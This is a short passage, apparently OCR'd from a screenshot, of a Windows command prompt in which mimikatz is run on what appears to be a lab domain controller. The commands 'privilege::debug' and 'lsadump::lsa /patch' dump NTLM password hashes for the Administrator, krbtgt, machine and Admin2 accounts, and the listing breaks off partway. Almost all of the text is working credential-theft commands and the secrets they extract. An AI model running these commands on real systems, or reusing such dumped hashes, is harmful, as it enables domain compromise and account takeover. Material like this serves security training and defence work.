 mimikatz 2.2.0 x64 (oe.eo)
C:\Users\Administrator>
C:\Users\Administrator>cd Downloads && mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #18362 May  2 2020 16:23:51
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /patch
Domain : CONTROLLER / S-1-5-21-849420856-2351964222-986696166
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : 2777b7fec870e04dda00cd7260f7bee6
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : 5508500012cc005cf7082a9a89ebdfdf
RID  : 0000044f (1103)
User : Machine1
LM   :
NTLM : 64f12cddaa88057e06a81b54e73b949b
RID  : 00000451 (1105)
User : Admin2
LM   :
NTLM : 2b576acbe6bcfda7294d6bd18041b8fe
RID  : 00000452 (1106)
User : Machine2
LM   :
6:45 AM